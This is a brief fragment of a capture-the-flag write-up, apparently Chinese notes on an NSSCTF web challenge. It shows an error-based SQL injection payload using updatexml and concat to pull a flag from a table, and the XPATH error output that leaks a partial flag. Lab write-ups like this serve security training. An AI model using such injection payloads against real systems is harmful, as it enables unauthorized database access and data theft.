 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select flag from test_tb)),1) --
XPATH syntax error: '~NSSCTF{40706a76-ddcf-46e7-af6b-'